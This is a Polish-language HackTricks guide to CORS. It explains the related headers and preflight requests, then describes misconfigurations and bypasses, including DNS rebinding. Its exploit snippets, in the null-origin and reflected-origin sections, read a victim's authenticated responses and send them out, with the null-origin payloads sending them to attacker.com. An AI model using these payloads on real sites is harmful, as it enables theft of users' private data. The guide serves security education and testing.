31 KiB
CORS - Konfiguracje i Bypassowanie
Nauka hakowania AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud na GitHubie.
Co to jest CORS?
Standard Cross-Origin Resource Sharing (CORS) umożliwia serwerom określenie, kto może uzyskać dostęp do ich zasobów i jakie metody żądań HTTP są dozwolone z zewnętrznych źródeł.
Polityka tego samego pochodzenia nakazuje, że serwer żądający zasobu i serwer hostujący zasób muszą dzielić taki sam protokół (np. http://), nazwę domeny (np. internal-web.com) i port (np. 80). Zgodnie z tą polityką, tylko strony internetowe z tej samej domeny i portu mają dostęp do zasobów.
Zastosowanie polityki tego samego pochodzenia w kontekście http://normal-website.com/example/example.html jest zilustrowane poniżej:
| Odwołany URL | Dostęp dozwolony? |
|---|---|
http://normal-website.com/example/ |
Tak: Identyczny schemat, domena i port |
http://normal-website.com/example2/ |
Tak: Identyczny schemat, domena i port |
https://normal-website.com/example/ |
Nie: Inny schemat i port |
http://en.normal-website.com/example/ |
Nie: Inna domena |
http://www.normal-website.com/example/ |
Nie: Inna domena |
http://normal-website.com:8080/example/ |
Nie: Inny port* |
*Internet Explorer pomija numer portu przy egzekwowaniu polityki tego samego pochodzenia, co umożliwia ten dostęp.
Nagłówek Access-Control-Allow-Origin
Ten nagłówek może zezwalać na wiele źródeł, wartość null lub dziką kartę *. Jednak żaden przeglądarka nie obsługuje wielu źródeł, a użycie dzikiej karty * podlega ograniczeniom. (Dzika karta musi być używana samodzielnie, a jej użycie w połączeniu z Access-Control-Allow-Credentials: true nie jest dozwolone.)
Ten nagłówek jest wystawiany przez serwer w odpowiedzi na żądanie zasobu z innej domeny zainicjowane przez stronę internetową, a przeglądarka automatycznie dodaje nagłówek Origin.
Nagłówek Access-Control-Allow-Credentials
Domyślnie, żądania między domenami są wykonywane bez uwierzytelnienia, takiego jak ciasteczka lub nagłówek Autoryzacji. Jednak serwer między domenami może zezwolić na odczyt odpowiedzi, gdy przesyłane są uwierzytelnienia, ustawiając nagłówek Access-Control-Allow-Credentials na true.
Jeśli ustawione jest na true, przeglądarka przekaże uwierzytelnienia (ciasteczka, nagłówki autoryzacji lub certyfikaty klienta TLS).
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
console.log(xhr.responseText);
}
}
xhr.open('GET', 'http://example.com/', true);
xhr.withCredentials = true;
xhr.send(null);
fetch(url, {
credentials: 'include'
})
const xhr = new XMLHttpRequest();
xhr.open('POST', 'https://bar.other/resources/post-here/');
xhr.setRequestHeader('X-PINGOTHER', 'pingpong');
xhr.setRequestHeader('Content-Type', 'application/xml');
xhr.onreadystatechange = handler;
xhr.send('<person><name>Arun</name></person>');
Zapytanie wstępne CSRF
Zrozumienie Zapytań Wstępnych w Komunikacji Między Domenami
Podczas inicjowania żądania między domenami w określonych warunkach, takich jak użycie metody HTTP niestandardowej (cokolwiek innego niż HEAD, GET, POST), wprowadzenie nowych nagłówków, lub zastosowanie specjalnej wartości nagłówka Content-Type, może być konieczne zapytanie wstępne. To wstępne żądanie, wykorzystujące metodę OPTIONS, służy poinformowaniu serwera o intencjach nadchodzącego żądania między domenami, w tym o metodach HTTP i nagłówkach, jakie ma zamiar użyć.
Protokół Cross-Origin Resource Sharing (CORS) nakazuje tę wstępną kontrolę, aby określić możliwość żądanej operacji między domenami poprzez weryfikację dozwolonych metod, nagłówków i zaufania pochodzenia. Aby dokładnie zrozumieć, jakie warunki omijają konieczność zapytania wstępnego, zapoznaj się z obszernym przewodnikiem udostępnionym przez Mozilla Developer Network (MDN).
Należy zauważyć, że brak zapytania wstępnego nie znosi konieczności posiadania nagłówków autoryzacyjnych w odpowiedzi. Bez tych nagłówków, przeglądarka nie jest w stanie przetworzyć odpowiedzi z żądania między domenami.
Rozważ poniższą ilustrację zapytania wstępnego mającego na celu użycie metody PUT wraz z niestandardowym nagłówkiem o nazwie Special-Request-Header:
OPTIONS /info HTTP/1.1
Host: example2.com
...
Origin: https://example.com
Access-Control-Request-Method: POST
Access-Control-Request-Headers: Authorization
W odpowiedzi serwer może zwrócić nagłówki wskazujące akceptowane metody, dozwolony pochodzenie oraz inne szczegóły związane z polityką CORS, jak pokazano poniżej:
HTTP/1.1 204 No Content
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: PUT, POST, OPTIONS
Access-Control-Allow-Headers: Authorization
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 240
Access-Control-Allow-Headers: Ten nagłówek określa, które nagłówki mogą być używane podczas rzeczywistego żądania. Jest ustawiany przez serwer, aby wskazać dozwolone nagłówki w żądaniach od klienta.Access-Control-Expose-Headers: Poprzez ten nagłówek serwer informuje klienta, które nagłówki mogą być ujawnione jako część odpowiedzi oprócz prostych nagłówków odpowiedzi.Access-Control-Max-Age: Ten nagłówek wskazuje, jak długo wyniki żądania wstępnego mogą być przechowywane w pamięci podręcznej. Serwer ustawia maksymalny czas, w sekundach, przez jaki informacje zwrócone przez żądanie wstępne mogą być ponownie wykorzystane.Access-Control-Request-Headers: Używany w żądaniach wstępnych, ten nagłówek jest ustawiany przez klienta, aby poinformować serwer, które nagłówki HTTP klient chce użyć w rzeczywistym żądaniu.Access-Control-Request-Method: Ten nagłówek, również używany w żądaniach wstępnych, jest ustawiany przez klienta, aby wskazać, jaka metoda HTTP zostanie użyta w rzeczywistym żądaniu.Origin: Ten nagłówek jest automatycznie ustawiany przez przeglądarkę i wskazuje pochodzenie żądania międzydomenowego. Jest używany przez serwer do oceny, czy przychodzące żądanie powinno być zezwolone czy odrzucone na podstawie polityki CORS.
Należy zauważyć, że zazwyczaj (w zależności od typu zawartości i ustawionych nagłówków) w żądaniu GET/POST nie jest wysyłane żądanie wstępne (żądanie jest wysyłane bezpośrednio), ale jeśli chcesz uzyskać dostęp do nagłówków/ciała odpowiedzi, musi zawierać nagłówek Access-Control-Allow-Origin pozwalający na to.
Dlatego CORS nie chroni przed CSRF (ale może być pomocny).
Żądanie wstępne lokalnej sieci
Access-Control-Request-Local-Network: Ten nagłówek jest dołączany do żądania klienta, aby oznaczyć, że zapytanie jest skierowane do zasobu w lokalnej sieci. Służy jako znacznik informujący serwer, że żądanie pochodzi z lokalnej sieci.Access-Control-Allow-Local-Network: W odpowiedzi serwery wykorzystują ten nagłówek, aby przekazać, że żądany zasób może być udostępniany podmiotom spoza lokalnej sieci. Działa jak zielone światło dla udostępniania zasobów między różnymi granicami sieci, zapewniając kontrolowany dostęp przy zachowaniu protokołów bezpieczeństwa.
Poprawna odpowiedź zezwalająca na żądanie lokalnej sieci musi również zawierać w odpowiedzi nagłówek Access-Controls-Allow-Local_network: true:
HTTP/1.1 200 OK
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: GET
Access-Control-Allow-Credentials: true
Access-Control-Allow-Local-Network: true
Content-Length: 0
...
{% hint style="warning" %} Należy zauważyć, że adres IP 0.0.0.0 w systemie Linux działa w celu obejścia tych wymagań, umożliwiając dostęp do localhost, ponieważ ten adres IP nie jest uważany za "lokalny".
Możliwe jest również obejście wymagań dotyczących sieci lokalnej, jeśli użyjesz publicznego adresu IP lokalnego punktu końcowego (takiego jak publiczny adres IP routera). Ponieważ w kilku przypadkach, nawet jeśli publiczny adres IP jest używany, jeśli jest to z sieci lokalnej, dostęp zostanie udzielony. {% endhint %}
Wykorzystywane błędy konfiguracyjne
Zauważono, że ustawienie Access-Control-Allow-Credentials na true jest warunkiem koniecznym dla większości rzeczywistych ataków. To ustawienie pozwala przeglądarce wysyłać dane uwierzytelniające i odczytywać odpowiedzi, zwiększając skuteczność ataku. Bez tego korzyść z zmuszania przeglądarki do wysłania żądania zamiast samodzielnie tego robić maleje, ponieważ wykorzystanie ciasteczek użytkownika staje się niemożliwe.
Wyjątek: Wykorzystanie Lokalizacji Sieciowej jako Formy Uwierzytelnienia
Istnieje wyjątek, gdzie lokalizacja sieciowa ofiary działa jako forma uwierzytelnienia. Pozwala to na wykorzystanie przeglądarki ofiary jako proxy, omijając uwierzytelnianie oparte na adresie IP w celu uzyskania dostępu do aplikacji sieciowych. Ta metoda ma podobne skutki jak przekierowanie DNS, ale jest łatwiejsza do wykorzystania.
Odzwierciedlenie Origin w Access-Control-Allow-Origin
Realistyczny scenariusz, w którym wartość nagłówka Origin jest odzwierciedlana w Access-Control-Allow-Origin, jest teoretycznie mało prawdopodobny ze względu na ograniczenia dotyczące łączenia tych nagłówków. Jednak programiści starający się włączyć CORS dla wielu adresów URL mogą dynamicznie generować nagłówek Access-Control-Allow-Origin, kopiując wartość nagłówka Origin. Ten sposób może wprowadzić podatności, zwłaszcza gdy atakujący używa domeny o nazwie zaprojektowanej tak, aby wydawała się wiarygodna, wprowadzając w błąd logikę walidacji.
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example.com/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Wykorzystywanie pochodzenia null
Pochodzenie null, określone dla sytuacji takich jak przekierowania lub lokalne pliki HTML, zajmuje wyjątkową pozycję. Niektóre aplikacje dodają to pochodzenie do białej listy w celu ułatwienia lokalnego rozwoju, co nieumyślnie pozwala dowolnej witrynie na udawanie pochodzenia null poprzez osadzony iframe w piaskownicy, co umożliwia ominięcie ograniczeń CORS.
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Techniki bypassowania wyrażeń regularnych
Podczas napotkania białej listy domen ważne jest przetestowanie możliwości bypassowania, takich jak dołączenie domeny atakującego do domeny z białej listy lub wykorzystanie podatności na przejęcie subdomeny. Dodatkowo, wyrażenia regularne używane do walidacji domen mogą przeoczyć niuanse w konwencjach nazewnictwa domen, co stwarza dodatkowe możliwości bypassowania.
Zaawansowane techniki bypassowania wyrażeń regularnych
Wzorce Regex zazwyczaj koncentrują się na znakach alfanumerycznych, kropce (.), i myślniku (-), pomijając inne możliwości. Na przykład, nazwa domeny stworzona tak, aby zawierać znaki interpretowane inaczej przez przeglądarki i wzorce Regex, może ominąć kontrole bezpieczeństwa. Obsługa znaków podkreślenia w subdomenach przez Safari, Chrome i Firefox ilustruje, jak takie rozbieżności mogą być wykorzystane do obejścia logiki walidacji domeny.
Aby uzyskać więcej informacji na temat tego sprawdzenia bypass: https://www.corben.io/advanced-cors-techniques/ i https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397
Od XSS wewnątrz subdomeny
Programiści często implementują mechanizmy obronne, aby chronić się przed eksploatacją CORS poprzez uwzględnienie na białej liście domen, które mają zezwolenie na żądanie informacji. Pomimo tych środków ostrożności, bezpieczeństwo systemu nie jest niezawodne. Obecność nawet jednej podatnej subdomeny wśród domen z białej listy może otworzyć drzwi do eksploatacji CORS poprzez inne podatności, takie jak XSS (Cross-Site Scripting).
Dla przykładu, rozważmy scenariusz, w którym domena requester.com jest na białej liście do dostępu do zasobów z innej domeny, provider.com. Konfiguracja po stronie serwera może wyglądać mniej więcej tak:
if ($_SERVER['HTTP_HOST'] == '*.requester.com') {
// Access data
} else {
// Unauthorized access
}
W tej konfiguracji dozwolony jest dostęp do wszystkich subdomen requester.com. Jednakże, jeśli subdomena, na przykład sub.requester.com, zostanie skompromitowana poprzez podatność XSS, atakujący może wykorzystać tę słabość. Na przykład atakujący mający dostęp do sub.requester.com mógłby wykorzystać podatność XSS do ominięcia zasad CORS i złośliwie uzyskać dostęp do zasobów na provider.com.
Zatrucie pamięci podręcznej po stronie serwera
Istnieje możliwość wykorzystania zatrucia pamięci podręcznej po stronie serwera poprzez wstrzyknięcie nagłówka HTTP, co może spowodować wywołanie przechowywanej podatności na Cross-Site Scripting (XSS). Ten scenariusz ma miejsce, gdy aplikacja nie oczyszcza nagłówka Origin z nielegalnych znaków, tworząc podatność szczególnie dla użytkowników Internet Explorer i Edge. Te przeglądarki traktują (0x0d) jako legalny terminator nagłówka HTTP, co prowadzi do podatności na wstrzyknięcie nagłówka HTTP.
Rozważmy poniższe żądanie, w którym manipulowany jest nagłówek Origin:
GET / HTTP/1.1
Origin: z[0x0d]Content-Type: text/html; charset=UTF-7
Internet Explorer i Edge interpretują odpowiedź jako:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: z
Content-Type: text/html; charset=UTF-7
Podczas bezpośredniego wykorzystania tej podatności poprzez wysłanie błędnego nagłówka przez przeglądarkę internetową nie jest wykonalne, można ręcznie generować spreparowane żądania za pomocą narzędzi takich jak Burp Suite. Ta metoda może spowodować, że serwerowa pamięć podręczna zapisze odpowiedź i nieumyślnie udostępni ją innym. Spreparowany ładunek ma na celu zmianę zestawu znaków strony na UTF-7, kodowanie znaków często kojarzone z podatnościami XSS ze względu na zdolność kodowania znaków w taki sposób, że mogą być wykonane jako skrypt w określonych kontekstach.
Dla dalszej lektury na temat przechowywanych podatności XSS, zobacz PortSwigger.
Uwaga: Wykorzystanie podatności na wstrzykiwanie nagłówków HTTP, zwłaszcza poprzez zatrucie serwerowej pamięci podręcznej, podkreśla kluczowe znaczenie walidacji i oczyszczania wszystkich dostarczanych przez użytkownika danych, w tym nagłówków HTTP. Zawsze stosuj solidny model bezpieczeństwa, który obejmuje walidację danych wejściowych, aby zapobiec takim podatnościom.
Zatrucie pamięci podręcznej po stronie klienta
W tym scenariuszu zaobserwowano instancję strony internetowej odzwierciedlającej zawartość niestandardowego nagłówka HTTP bez odpowiedniego kodowania. Konkretnie, strona internetowa odzwierciedla zawartość zawartą w nagłówku X-User-id, który może zawierać złośliwy JavaScript, jak pokazano na przykładzie, gdzie nagłówek zawiera tag obrazu SVG zaprojektowany do wykonania kodu JavaScript podczas ładowania.
Polityki Cross-Origin Resource Sharing (CORS) pozwalają na wysyłanie niestandardowych nagłówków. Jednakże, bez bezpośredniego renderowania odpowiedzi przez przeglądarkę ze względu na ograniczenia CORS, użyteczność takiego wstrzyknięcia może wydawać się ograniczona. Krytyczny punkt pojawia się przy rozważeniu zachowania pamięci podręcznej przeglądarki. Jeśli nagłówek Vary: Origin nie jest określony, możliwe staje się zapisanie złośliwej odpowiedzi w pamięci podręcznej przeglądarki. W rezultacie ta zapisana odpowiedź może być renderowana bezpośrednio podczas nawigacji do adresu URL, omijając konieczność bezpośredniego renderowania podczas początkowego żądania. Ten mechanizm zwiększa niezawodność ataku poprzez wykorzystanie pamięci podręcznej po stronie klienta.
Aby zilustrować ten atak, dostarczony jest przykład skryptu JavaScript, zaprojektowanego do wykonania w środowisku strony internetowej, na przykład poprzez JSFiddle. Ten skrypt wykonuje prostą czynność: wysyła żądanie do określonego adresu URL z niestandardowym nagłówkiem zawierającym złośliwy JavaScript. Po pomyślnym zakończeniu żądania, próbuje nawigować do docelowego adresu URL, potencjalnie wywołując wykonanie wstrzykniętego skryptu, jeśli odpowiedź została zapisana w pamięci podręcznej bez właściwego obsługiwania nagłówka Vary: Origin.
Poniżej znajduje się zwięzłe podsumowanie użytego JavaScriptu do wykonania tego ataku:
<script>
function gotcha() { location=url }
var req = new XMLHttpRequest();
url = 'https://example.com/'; // Note: Be cautious of mixed content blocking for HTTP sites
req.onload = gotcha;
req.open('get', url, true);
req.setRequestHeader("X-Custom-Header", "<svg/onload=alert(1)>");
req.send();
</script>
Bypass
XSSI (Cross-Site Script Inclusion) / JSONP
XSSI, znane również jako Cross-Site Script Inclusion, to rodzaj podatności wykorzystującej fakt, że Polityka Jednego Źródła (SOP) nie ma zastosowania podczas dołączania zasobów za pomocą tagu skryptu. Dzieje się tak, ponieważ skrypty muszą być w stanie być dołączane z różnych domen. Ta podatność pozwala atakującemu uzyskać dostęp i odczytać dowolne treści dołączone za pomocą tagu skryptu.
Ta podatność staje się szczególnie istotna w przypadku dynamicznego JavaScriptu lub JSONP (JSON z Paddingiem), zwłaszcza gdy informacje o uprawnieniach ambientalnych, takie jak ciasteczka, są wykorzystywane do uwierzytelniania. Podczas żądania zasobu z innej hosta, ciasteczka są dołączane, co umożliwia atakującemu ich dostęp.
Aby lepiej zrozumieć i złagodzić tę podatność, można skorzystać z wtyczki BurpSuite dostępnej pod adresem https://github.com/kapytein/jsonp. Ta wtyczka może pomóc zidentyfikować i rozwiązać potencjalne podatności XSSI w aplikacjach internetowych.
Dowiedz się więcej o różnych typach XSSI i jak je wykorzystać tutaj.

Spróbuj dodać callback parametr w żądaniu. Być może strona została przygotowana do wysyłania danych jako JSONP. W takim przypadku strona zwróci dane z Content-Type: application/javascript, co umożliwi obejście polityki CORS.
Łatwe (bezużyteczne?) obejście
Jednym ze sposobów obejścia ograniczenia Access-Control-Allow-Origin jest poproszenie aplikacji internetowej o wykonanie żądania w twoim imieniu i odesłanie odpowiedzi. Jednakże, w tym scenariuszu, dane uwierzytelniające ostatecznej ofiary nie zostaną wysłane, ponieważ żądanie jest skierowane do innej domeny.
- CORS-escape: Narzędzie to dostarcza serwer proxy, który przekazuje twoje żądanie wraz z nagłówkami, jednocześnie podszywając się pod nagłówek Origin, aby pasował do żądanej domeny. W ten sposób efektywnie omija się politykę CORS. Oto przykładowe użycie z XMLHttpRequest:
- simple-cors-escape: To narzędzie oferuje alternatywne podejście do przekazywania żądania. Zamiast przekazywać twoje żądanie w oryginalnej postaci, serwer wykonuje własne żądanie z określonymi parametrami.
Ominięcie za pomocą Iframe + Popup
Możesz obejść sprawdzenia CORS, takie jak e.origin === window.origin, tworząc iframe i otwierając z niego nowe okno. Więcej informacji na następnej stronie:
{% content-ref url="xss-cross-site-scripting/iframes-in-xss-and-csp.md" %} iframes-in-xss-and-csp.md {% endcontent-ref %}
Przełączanie DNS za pomocą TTL
Przełączanie DNS za pomocą TTL to technika wykorzystywana do obejścia pewnych środków bezpieczeństwa poprzez manipulowanie rekordami DNS. Oto jak to działa:
- Atakujący tworzy stronę internetową i sprawia, że ofiara ją odwiedza.
- Następnie atakujący zmienia DNS (IP) swojej własnej domeny, aby wskazywał na stronę internetową ofiary.
- Przeglądarka ofiary buforuje odpowiedź DNS, która może zawierać wartość TTL (Time to Live) określającą, jak długo rekord DNS powinien być uważany za ważny.
- Po upływie TTL przeglądarka ofiary wysyła nowe żądanie DNS, co pozwala atakującemu wykonać kod JavaScript na stronie ofiary.
- Utrzymując kontrolę nad IP ofiary, atakujący może zbierać informacje od ofiary bez wysyłania jakichkolwiek ciasteczek do serwera ofiary.
Warto zauważyć, że przeglądarki posiadają mechanizmy buforowania, które mogą zapobiec natychmiastowemu nadużyciu tej techniki, nawet przy niskich wartościach TTL.
Przełączanie DNS może być przydatne do obejścia jawnego sprawdzania IP przeprowadzanego przez ofiarę lub w scenariuszach, w których użytkownik lub bot pozostaje na tej samej stronie przez długi czas, co pozwala na wygaśnięcie bufora.
Jeśli potrzebujesz szybkiego sposobu na nadużycie przełączania DNS, możesz skorzystać z usług takich jak https://lock.cmpxchg8b.com/rebinder.html.
Aby uruchomić własny serwer przełączania DNS, możesz skorzystać z narzędzi takich jak DNSrebinder (https://github.com/mogwailabs/DNSrebinder). Wymaga to wystawienia lokalnego portu 53/udp, utworzenia rekordu A wskazującego na niego (np. ns.example.com) oraz utworzenia rekordu NS wskazującego na wcześniej utworzoną poddomenę A (np. ns.example.com). Każda poddomena poddomeny ns.example.com będzie wówczas rozwiązywana przez twój host.
Możesz także skorzystać z publicznie działającego serwera pod adresem http://rebind.it/singularity.html w celu dalszego zrozumienia i eksperymentowania.
Przełączanie DNS za pomocą Przepełnienia Pamięci Cache DNS
Przełączanie DNS za pomocą przepełnienia pamięci cache DNS to kolejna technika wykorzystywana do obejścia mechanizmu buforowania przeglądarek i wymuszenia drugiego żądania DNS. Oto jak to działa:
- Początkowo, gdy ofiara wysyła żądanie DNS, otrzymuje odpowiedź z adresem IP atakującego.
- Aby ominąć obronę buforowania, atakujący wykorzystuje pracownika usługi. Pracownik usługi zalewa pamięć cache DNS, co skutecznie usuwa zbuforowaną nazwę serwera atakującego.
- Gdy przeglądarka ofiary wysyła drugie żądanie DNS, otrzymuje teraz odpowiedź z adresem IP 127.0.0.1, który zazwyczaj odnosi się do lokalnego hosta.
Poprzez zalewanie pamięci cache DNS pracownikiem usługi, atakujący może manipulować procesem rozwiązywania DNS i zmusić przeglądarkę ofiary do wysłania drugiego żądania, tym razem rozwiązując je na żądany adres IP atakującego.
Przełączanie DNS za pomocą Cache
Innym sposobem na obejście obrony buforowania jest wykorzystanie wielu adresów IP dla tej samej poddomeny w dostawcy DNS. Oto jak to działa:
- Atakujący ustawia dwa rekordy A (lub pojedynczy rekord A z dwoma IP) dla tej samej poddomeny w dostawcy DNS.
- Gdy przeglądarka sprawdza te rekordy, otrzymuje oba adresy IP.
- Jeśli przeglądarka zdecyduje się najpierw użyć adresu IP atakującego, atakujący może dostarczyć ładunek, który wykonuje żądania HTTP do tej samej domeny.
- Jednak gdy atakujący uzyska adres IP ofiary, przestaje odpowiadać przeglądarce ofiary.
- Przeglądarka ofiary, po zauważeniu, że domena jest niedostępna, przechodzi do użycia drugiego podanego adresu IP.
- Poprzez dostęp do drugiego adresu IP, przeglądarka omija Politykę Jednego Źródła (SOP), co pozwala atakującemu na nadużycie tego i pozyskiwanie oraz eksfiltrację informacji.
Ta technika wykorzystuje zachowanie przeglądarek, gdy dostarczane są im multiple adresy IP dla domeny. Poprzez strategiczne kontrolowanie odpowiedzi i manipulowanie wyborem adresu IP przez przeglądarkę, atakujący może wykorzystać SOP i uzyskać dostęp do informacji od ofiary.
{% hint style="warning" %}
Zauważ, że aby uzyskać dostęp do localhost, powinieneś spróbować przypisać ponownie 127.0.0.1 w systemie Windows i 0.0.0.0 w systemie Linux.

Dostawcy takie jak godaddy lub cloudflare nie pozwoliły mi na użycie adresu IP 0.0.0.0, ale AWS route53 pozwoliło mi utworzyć jeden rekord A z 2 adresami IP, z których jeden to "0.0.0.0"
 {% endhint %}
{% endhint %}
Aby uzyskać więcej informacji, możesz sprawdzić https://unit42.paloaltonetworks.com/dns-rebinding/
Inne powszechne metody obchodzenia
- Jeśli wewnętrzne adresy IP nie są dozwolone, mogli zapomnieć zakazać 0.0.0.0 (działa w systemach Linux i Mac)
- Jeśli wewnętrzne adresy IP nie są dozwolone, odpowiedz CNAME do localhost (działa w systemach Linux i Mac)
- Jeśli wewnętrzne adresy IP nie są dozwolone w odpowiedziach DNS, można odpowiedzieć CNAME na wewnętrzne usługi takie jak www.corporate.internal.
Uzbrojone ataki DNS Rebidding
Więcej informacji na temat poprzednich technik obchodzenia i jak korzystać z następującego narzędzia można znaleźć w prezentacji Gerald Doussot - State of DNS Rebinding Attacks & Singularity of Origin - Konferencja DEF CON 27.
Singularity of Origin to narzędzie do przeprowadzania ataków DNS rebinding. Zawiera niezbędne komponenty do przypisania adresu IP nazwy DNS serwera atakującego do adresu IP maszyny docelowej i serwowania ładunków ataku w celu wykorzystania podatnego oprogramowania na maszynie docelowej.
Rzeczywista ochrona przed atakami DNS Rebinding
- Używaj TLS w wewnętrznych usługach
- Wymagaj uwierzytelnienia do dostępu do danych
- Sprawdzaj nagłówek Host
- https://wicg.github.io/private-network-access/: Propozycja zawsze wysyłania żądania pre-flight, gdy publiczne serwery chcą uzyskać dostęp do serwerów wewnętrznych
Narzędzia
Testuj możliwe błędy w politykach CORS
- https://portswigger.net/bappstore/420a28400bad4c9d85052f8d66d3bbd8
- https://github.com/chenjj/CORScanner
- https://github.com/lc/theftfuzzer
- https://github.com/s0md3v/Corsy
- https://github.com/Shivangx01b/CorsMe
- https://github.com/omranisecurity/CorsOne
Odnośniki
- https://portswigger.net/web-security/cors
- https://portswigger.net/web-security/cors/access-control-allow-origin
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers#CORS
- https://portswigger.net/research/exploiting-cors-misconfigurations-for-bitcoins-and-bounties
- https://www.codecademy.com/articles/what-is-cors
- https://www.we45.com/blog/3-ways-to-exploit-misconfigured-cross-origin-resource-sharing-cors
- https://medium.com/netscape/hacking-it-out-when-cors-wont-let-you-be-great-35f6206cc646
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CORS%20Misconfiguration
- https://medium.com/entersoftsecurity/every-bug-bounty-hunter-should-know-the-evil-smile-of-the-jsonp-over-the-browsers-same-origin-438af3a0ac3b